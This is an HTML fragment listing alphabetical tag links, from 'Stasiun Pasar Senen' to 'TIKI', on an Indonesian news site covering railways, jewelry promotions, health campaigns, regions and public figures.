					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen/">Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-capai-okupansi-103/">Stasiun Pasar Senen Capai Okupansi 103%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-catat-okupansi-103/">Stasiun Pasar Senen Catat Okupansi 103%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-jadi-titik-tersibuk-selama-libur-sekolah/">Stasiun Pasar Senen Jadi Titik Tersibuk Selama Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasarsenen-jadi-primadona-libur-sekolah/">Stasiun Pasarsenen Jadi Primadona Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasarsenen-jadi-yang-terpadat-selama-nataru/">Stasiun Pasarsenen Jadi yang Terpadat Selama Nataru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-tanjung-barat-kini-punya-akses-baru-langsung-ke-apartemen-samesta-mahata/">Stasiun Tanjung Barat Kini Punya Akses Baru Langsung ke Apartemen Samesta Mahata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stbellarminus/">StBellarminus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stem-cell/">stem cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stem-cell-paris/">Stem Cell Paris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/steven-liouw/">Steven Liouw</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stevia-farm-korea/">Stevia Farm Korea</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stiamijakarta/">STIAMIJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stie-widya-wiwaha-yogyakarta/">STIE Widya Wiwaha Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopdiskriminasiplat/">StopDiskriminasiPlat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasan/">StopKekerasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasanseksual/">StopKekerasanSeksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasanterhadaptki/">StopKekerasanTerhadapTKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkeracunanmbg/">StopKeracunanMBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopnarkoba/">StopNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stoproyaltitoxic/">StopRoyaltiToxic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopstunting/">StopStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopstuntingnow/">StopStuntingNow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stoptambangpulaukecil/">StopTambangPulauKecil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/str/">STR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stranough-guitar-technology/">Stranough Guitar Technology</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-baru-ditetapkan-untuk-penghapusan-kemiskinan-ekstrem-di-indonesia/">Strategi Baru Ditetapkan untuk Penghapusan Kemiskinan Ekstrem di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-diplomasi-sport-tourism-dongkrak-citra-ntt-di-mata-dunia/">Strategi Diplomasi Sport Tourism Dongkrak Citra NTT di Mata Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-kai-daop-1-hadapi-lonjakan-penumpang-di-libur-panjang-kenaikan-isa-almasih/">Strategi KAI Daop 1 Hadapi Lonjakan Penumpang di Libur Panjang Kenaikan Isa Almasih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-komunikasi-humanis-antar-jne-raih-dua-penghargaan-di-ajang-pr-nasional/">Strategi Komunikasi Humanis Antar JNE Raih Dua Penghargaan di Ajang PR Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategis/">strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strumming-gitar-akustik/">strumming gitar akustik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stuntingbisadicegah/">StuntingBisaDicegah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stuntingfree/">StuntingFree</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stuntingsulut/">StuntingSulut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suap/">Suap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suara-duk-duk-di-rel-kereta/">Suara “Duk-Duk” di Rel Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarahati/">SuaraHati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarasantriuntuknegeri/">SuaraSantriUntukNegeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarawargadidengar/">SuaraWargaDidengar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarawargasuaraperubahan/">SuaraWargaSuaraPerubahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suasana-stasiun-gambir-jadi-meriah/">Suasana Stasiun Gambir Jadi Meriah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subaru-di-bca-expoversary-2025-perkuat-penawaran-subaru-impian-bersama-bca/">Subaru di BCA Expoversary 2025: Perkuat Penawaran Subaru Impian bersama BCA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subitu/">Subitu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subitu-karya-busana/">Subitu Karya Busana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-bunga-kpr/">subsidi bunga KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-down-payment/">subsidi down payment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-uang-muka/">subsidi uang muka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suci-dalam-cinta/">Suci Dalam Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudan/">Sudan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudin-bina-marga/">Sudin Bina Marga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudin-pertamanan/">Sudin Pertamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sufintri-rahayu/">Sufintri Rahayu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugeng-purnomo/">Sugeng Purnomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugeng-widodo/">Sugeng Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugianto-kusuma/">Sugianto Kusuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suguhkan-horor/">Suguhkan Horor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukabumi/">Sukabumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukabumimandiri/">SukabumiMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukkhacitta/">SukkhaCitta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukses/">sukses</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-anak-dalam/">Suku Anak Dalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-bunga-kpr/">suku bunga KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-dayak/">suku Dayak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesi-tenggara/">Sulawesi Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesitenggara/">SulawesiTenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesiutara/">SulawesiUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulsellumbungpangan/">SulselLumbungPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-b-najamudin/">Sultan B Najamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-muhammad-isa-khalifatul-khamis/">Sultan Muhammad Isa Khalifatul Khamis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-syarif-abdurahman-al-qadri/">Sultan Syarif Abdurahman Al-Qadri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultanbaktiarnajamudin/">SultanBaktiarNajamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultanbnajamudin/">SultanBNajamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulutsehat2025/">SulutSehat2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumaterabarat/">SumateraBarat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumbawa/">Sumbawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumbing/">Sumbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumenep-didorong-jadi-ibu-kota-keris-dunia/">Sumenep Didorong Jadi Ibu Kota Keris Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sunday-morning-riding-gabungan-sunmorgab/">Sunday Morning Riding Gabungan (Sunmorgab)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sundubu/">Sundubu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suparji-ahmad/">Suparji Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/superbiketeknologitinggi/">SuperbikeTeknologiTinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/superkidsindonesia/">SuperkidsIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suporter-jadi-kunci/">Suporter Jadi Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-no-1229-pan-hk-02-6-2023/">Surat No.1229/PAN/HK.02/6/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-rekomendasi-organisasi-profesi/">Surat Rekomendasi Organisasi Profesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surplusindonesia/">SurplusIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susahabang/">SusahAbang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susilo-bambang-yudhoyono/">Susilo Bambang Yudhoyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sustainable/">Sustainable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sustainablefuture/">SustainableFuture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susu-bendera/">Susu Bendera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sv400/">SV400</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swaradana-music/">Swaradana Music</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swasembada-beras/">swasembada beras</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swasembadapangan/">SwasembadaPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syahnaz-sadiqah/">Syahnaz Sadiqah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syahrul-yasin-limpo/">Syahrul Yasin Limpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syiarislam/">SyiarIslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sylviana-murni/">Sylviana Murni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tablet-huawei-matepad/">tablet HUAWEI MatePad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-2024/">tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-80an/">tahun 80an</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-ketiga/">tahun ketiga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahurassh/">TahuraSSH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-hanya-angkut-penumpang/">Tak Hanya Angkut Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-hanya-jual-produk/">Tak Hanya Jual Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-kuat-hidup-bersama/">tak kuat hidup bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-sekadar-menjaga-keamanan/">Tak Sekadar Menjaga Keamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/take-gambar/">take gambar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/takut-akan-tuhan/">takut akan Tuhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/talentamuda/">TalentaMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/talk-politics-with-reinhard/">Talk Politics With Reinhard</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-11/">Taman 11</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-athena/">Taman Athena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-ismail-marzuki/">Taman Ismail Marzuki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-mini-indonesia-indah/">Taman Mini Indonesia Indah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-tebing-breksi/">Taman Tebing Breksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tambah-kereta-bagasi-di-ka-pandalungan/">Tambah Kereta Bagasi di KA Pandalungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tambangnikel/">TambangNikel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tampil-merah-menyala/">Tampil Merah Menyala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tamsil-linrung/">Tamsil Linrung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tamsillinrung/">TamsilLinrung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tana-toraja/">TANA TORAJA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanahterlantar/">TanahTerlantar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanampohontanamharapan/">TanamPohonTanamHarapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tandatangani-kesepakatan-kerja-sama-kebudayaan/">Tandatangani Kesepakatan Kerja Sama Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanduk-kerbau/">Tanduk kerbau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanduk-rusa/">tanduk rusa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangerangselatan/">TangerangSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangerangselatanaman/">TangerangSelatanAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanggal/">tanggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanggung-jawab-sosial/">Tanggung Jawab Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangselsehat/">TangselSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tania-bass/">Tania Bass</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanjung-selor-kalimantan-utara/">Tanjung Selor Kalimantan Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-cela/">tanpa cela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-msg/">tanpa MSG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-protein-hewani/">tanpa protein hewani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tantangan-rumah-sakit-swasta/">Tantangan Rumah Sakit Swasta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanti-rohilawati/">Tanti Rohilawati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tantowi-yahya/">Tantowi Yahya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tap-mprs-nomor-xxv-mprs-1966/">Tap MPRS Nomor XXV/MPRS/1966</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapak/">Tapak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapanuliharmoniousliving/">TapanuliHarmoniousLiving</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapi-juga-siaga-24-jam-demi-kenyamanan-pelanggan/">Tapi Juga Siaga 24 Jam Demi Kenyamanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/target-80-dealer-dan-percepatan-produksi-j5-ev/">Target 80 Dealer dan Percepatan Produksi J5 EV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/targetkan-rekor-muri-dan-satukan-doa-dari-seluruh-dunia/">Targetkan Rekor MURI dan Satukan Doa dari Seluruh Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/targetkan-segmen-suv-petualang-bernilai-tinggi-di-gjaw-2025/">Targetkan Segmen SUV Petualang Bernilai Tinggi di GJAW 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tarif-ka-pangrango-naik/">Tarif KA Pangrango Naik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tarifairadil/">TarifAirAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tas/">tas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tata-kelola-data-jadi-kunci-tranformasi-digital-indonesia/">Tata Kelola Data Jadi Kunci Tranformasi Digital Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tataruang/">TataRuang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tatyana-sutara-s-e-m-si/">Tatyana Sutara S.E. M.Si</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tauladan-bangsa/">tauladan bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-gaya-hidup-aktif-lewat-c3-aircross-alto-di-giias-2025/">Tawarkan Gaya Hidup Aktif Lewat C3 Aircross Alto di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-koleksi-cincin-pernikahan-eksklusif-dan-promo-menarik/">Tawarkan Koleksi Cincin Pernikahan Eksklusif dan Promo Menarik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-konser-25-hari-nonstop-dan-kampung-betawi-kekinian/">Tawarkan Konser 25 Hari Nonstop dan Kampung Betawi Kekinian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-pilihan-gaya-dan-performa-baru-untuk-pecinta-roda-dua/">Tawarkan Pilihan Gaya dan Performa Baru untuk Pecinta Roda Dua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-standar-baru-suv-listrik-premium/">Tawarkan Standar Baru SUV Listrik Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-teknologi-kesehatan-proaktif-berbasis-ai/">Tawarkan Teknologi Kesehatan Proaktif Berbasis AI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tbk/">Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tbk-scm/">Tbk (SCM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teater/">Teater</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tebing-tinggi/">Tebing Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tegaskan-era-baru-off-road-premium-di-indonesia/">Tegaskan Era Baru Off-Road Premium di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tegaskan-kepemimpinan-inklusif-dan-efisiensi-dalam-pemajuan-budaya/">Tegaskan Kepemimpinan Inklusif dan Efisiensi dalam Pemajuan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tegaskan-komitmen-bangun-ekosistem-kendaraan-listrik-di-indonesia/">Tegaskan Komitmen Bangun Ekosistem Kendaraan Listrik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tehaanyadengarjabar/">TehAanyaDengarJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tei-ke-39-jadi-ajang-strategis-dorong-ekspor-dan-tingkatkan-daya-saing-global/">TEI ke-39 Jadi Ajang Strategis Dorong Ekspor dan Tingkatkan Daya Saing Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tekankan-kepemimpinan-inklusif/">Tekankan Kepemimpinan Inklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi/">teknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-baru/">teknologi baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-dan-talenta-musik-jadi-motor-baru-industri-hiburan-di-pro-avl-indonesia-2025/">Teknologi dan Talenta Musik Jadi Motor Baru Industri Hiburan di PRO AVL Indonesia 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-digital/">teknologi digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-digital-kesehatan/">teknologi digital kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-vms/">Teknologi VMS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologikesehatan/">TeknologiKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologimedis/">TeknologiMedis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teladani-kiprah-tokoh-bangsa/">Teladani Kiprah Tokoh Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/telor-ayam/">Telor Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teluk-bintuni/">Teluk Bintuni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/telur/">telur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tema-tantangan-dan-kesiapan-rumah-sakit-dalam-implementasi-transformasi-kesehatan-di-era-digital-dan-medical-tourism/">tema Tantangan dan Kesiapan Rumah Sakit dalam Implementasi Transformasi Kesehatan di Era Digital dan Medical Tourism</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teman-diet/">teman diet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tembok-dibobol-lagi/">Tembok Dibobol Lagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tempat-duduk/">tempat duduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tenagakesehatanindonesia/">TenagaKesehatanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terapisgigi/">TerapisGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawan/">Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawan-agus-putranto/">Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawaneffect/">TerawanEffect</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawanforindonesia/">TerawanForIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terbakar/">Terbakar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terima-aafi-sebagai-anggota-baru/">Terima AAFI sebagai Anggota Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terintegerasi/">Terintegerasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terjangkau/">terjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-15-ka-tambahan/">Termasuk 15 KA Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-250-difabel/">Termasuk 250 Difabel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-pengendara-motor-yang-bawa-anak/">Termasuk Pengendara Motor yang Bawa Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ternyata-ada-fungsi-penting-di-baliknya/">Ternyata Ada Fungsi Penting di Baliknya!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terobosan-terapi-sel-punca-untuk-kesehatan-masa-depan/">TEROBOSAN TERAPI SEL PUNCA UNTUK KESEHATAN MASA DEPAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terobosandaerah/">TerobosanDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terong-balado/">terong balado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terpilih-ketua-aspi-periode-2023-2026/">Terpilih Ketua ASPI Periode 2023-2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tertanggal-2-maret-2016/">tertanggal 2 Maret 2016</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tertera-pada-tiket/">tertera pada tiket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tetap-santun/">tetap santun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teten-masduki/">Teten Masduki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-albinis-xueli/">The Albinis Xueli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-asean-women-entrepreneurs-network/">The ASEAN Women Entrepreneurs’ Network</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-battery-show-indonesia-tampil-perdana-di-iee-series-2025/">The Battery Show Indonesia Tampil Perdana di IEE Series 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-book-of-puri-singaraja/">The Book of Puri Singaraja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-bucketlist/">The Bucketlist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-bucketlist-indonesia/">The Bucketlist Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-indonesia-pro-am-jalan-strategis-bangun-ekosistem-golf-nasional-berkelas-asia/">The Indonesia Pro-Am: Jalan Strategis Bangun Ekosistem Golf Nasional Berkelas Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-dan-lakuemas-kembali-hadirkan-promo-ketupat-emas-untuk-ramadan-idulfitri-2025/">The Palace Jeweler dan LAKUEMAS Kembali Hadirkan Promo Ketupat Emas untuk Ramadan &amp; Idulfitri 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-hadir-di-bridestory-market-2025/">The Palace Jeweler Hadir di Bridestory Market 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-kembali-raih-top-brand-2025/">The Palace Jeweler Kembali Raih Top Brand 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-luncurkan-areumi-collections/">The Palace Jeweler Luncurkan Areumi Collections</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-luncurkan-koleksi-wedding-ring-terbaru-dalam-campaign-celebrate-your-love-story/">The Palace Jeweler Luncurkan Koleksi Wedding Ring Terbaru dalam Campaign “Celebrate Your Love Story</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-perkuat-identitas-budaya-lewat-koleksi-nusantara-di-momen-kemerdekaan-ri-ke-80/">The Palace Jeweler Perkuat Identitas Budaya Lewat Koleksi Nusantara di Momen Kemerdekaan RI ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-perluas-akses-perhiasan-berkualitas-untuk-semua-kalangan/">The Palace Jeweler Perluas Akses Perhiasan Berkualitas untuk Semua Kalangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-rayakan-hari-pelanggan-nasional-dengan-diskon-dan-hadiah-spesial/">The Palace Jeweler Rayakan Hari Pelanggan Nasional dengan Diskon dan Hadiah Spesial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-tunjukkan-tren-perhiasan-pernikahan-modern-di-bridestory-market-2025/">The Palace Jeweler Tunjukkan Tren Perhiasan Pernikahan Modern di Bridestory Market 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-tripper-travel-guitar/">The Tripper Travel Guitar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/theanaalexandra/">TheanaAlexandra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/theclinicbeautylosophy/">TheClinicBeautylosophy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/thomas-bach/">Thomas Bach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-boleh-eksekusi/">Tidak boleh eksekusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-diperkenankan-naik-kereta-api/">tidak diperkenankan naik kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-seimbang/">Tidak Seimbang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-sesuai-amar-putusan-pn-selatan/">tidak sesuai amar putusan PN Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidakceminkankenegarawanan/">TidakCeminkanKenegarawanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiff2025/">TIFF2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tigerandhumanharmony/">TigerAndHumanHarmony</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-ka-lebaran-dari-daop-6-yogyakarta-laris-terjual/">Tiket KA Lebaran dari Daop 6 Yogyakarta Laris Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-ka-lebaran-di-daop-6-yogyakarta-terjual-194-115/">Tiket KA Lebaran di Daop 6 Yogyakarta Terjual 194.115</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-api-lebaran-2025-laris-manis/">Tiket Kereta Api Lebaran 2025 Laris Manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-api-ludes-terjual-jelang-long-weekend/">Tiket Kereta Api Ludes Terjual Jelang Long Weekend</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-mulai-rp100-000/">Tiket Kereta Mulai Rp100.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-lebaran-mulai-dipesan/">Tiket Lebaran Mulai Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki/">TIKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dan-fakultas-ekonomi-unj-bersinergi-dalam-program-gema-pulau-tidung-untuk-pengembangan-komunitas/">TIKI dan Fakultas Ekonomi UNJ Bersinergi dalam Program ‘Gema Pulau Tidung’ untuk Pengembangan Komunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dinobatkan-sebagai-salah-satu-brand-logistik-paling-populer-di-indonesia-pada-ajang-jawa-pos-7-most-popular-brand-of-the-year-2024/">TIKI Dinobatkan sebagai Salah Satu Brand Logistik Paling Populer di Indonesia pada Ajang Jawa Pos 7 Most Popular Brand of the Year 2024</a></span>           
					    
